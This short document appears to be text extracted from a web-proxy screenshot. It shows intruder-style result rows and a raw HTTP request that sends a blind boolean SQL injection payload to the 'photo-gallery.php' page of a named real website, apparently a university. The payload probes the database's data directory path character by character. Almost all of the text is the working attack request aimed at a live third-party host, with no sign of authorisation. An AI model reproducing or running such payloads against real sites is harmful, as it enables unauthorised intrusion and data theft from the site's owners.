 14 45 200 47680
15 46 200 47680
16 47 200 48436
17 48 200 47680
18 49 200 47680
19 50 200 47680
20 51 200 47680
Request Response
Raw Params Headers Hex
GET /photo-gallery.php?id=1%27%20and%20%20(select%20ascii(substring((select%20@@datadir),1,1))=47)%20and%20%27sec%27=%27sec HTTP/1.1
Host: www.vgu.ac.in
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1